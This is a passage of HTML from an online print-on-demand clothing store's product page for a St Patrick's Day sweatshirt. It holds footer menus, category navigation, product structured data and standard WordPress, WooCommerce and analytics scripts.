<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="abdfceced9dedfc4d8dfc4d9ceebccc6cac2c785c8c4c6">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pennsylvania Shamrock Pa Irish St Patrick&amp;#8217;s Day Unisex Sweatshirt","@id":"https:\/\/teeruto.com\/product\/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt\/#product","name":"Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt","url":"https:\/\/teeruto.com\/product\/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt\/","description":"Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nPennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg","sku":"MIWWZJKI","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20475,"seconds":1769072061},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":382432,"item_name":"Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt","sku":"MIWWZJKI","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":382432,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
